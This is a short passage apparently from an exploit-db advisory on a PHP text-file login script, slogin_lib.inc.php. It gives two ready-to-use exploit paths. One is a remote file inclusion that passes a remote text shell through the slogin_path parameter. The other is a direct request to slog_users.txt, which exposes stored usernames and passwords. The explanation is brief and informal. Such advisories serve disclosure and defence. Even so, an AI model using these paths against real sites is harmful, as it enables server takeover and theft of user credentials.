 exploit-db.com/exploits/7444
[!] EXPLOIT: /[path]/slogin_lib.inc.php?slogin_path=[remote_txt_shell]
########################################################################################
[0x03] Bug:[Sensitive Data Disclosure]
######
* As I already said, this is not a real bug, becouse is the intention of the author
to use a .txt file as a login storage. But it's weird, it's unsecure ! Maybe he just
sees the goodness of people (hehe xD)
In this login system, sensible datas like username and password are stored in a local
text file , so we can get sensitive information just going to this txt file . The name of
this file is set in slogin_lib.inc.php. By default is: slog_users.txt
[!] EXPLOIT: /[path]/slog_users.txt
#########################################################################################